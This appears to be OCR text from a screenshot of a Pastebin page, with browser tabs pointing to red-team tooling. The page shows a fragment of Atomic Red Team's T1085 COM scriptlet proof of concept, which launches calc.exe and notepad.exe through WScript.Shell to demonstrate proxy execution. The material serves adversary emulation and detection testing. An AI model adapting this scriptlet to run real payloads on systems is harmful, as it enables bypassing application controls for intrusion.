 System Binary Proxy Execution, T
Pull requests · redcanaryco/atom
https://raw.githubusercontent.co
Pastebin.com - #1 paste tool sin
pastebin.com
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1105
Ingress Tool Transfe...
ghidra-data/advpac...
Leveraging INF-SCT...
PASTEBIN
API
TOOLS
FAQ
+ paste
LOGIN
SIGN UP
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- @RedCanary - https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1085/src/T1085.sct -->
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
</registration>
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell").Run("notepad.exe");
}
]]>
</script>
Advertisement
We use cookies for various purposes including analytics. By
continuing to use Pastebin, you agree to our use of cookies as
described in the Cookies Policy. OK, I Understand
HELLO
Not a member of Pastebin yet?
Sign Up, it unlocks many cool features!
Optional Paste Settings
Category:
None
Hello Guest
Sign Up or Login
depends22_x64.zip
Show all
Type here to search
1:55 PM
9/20/2022
5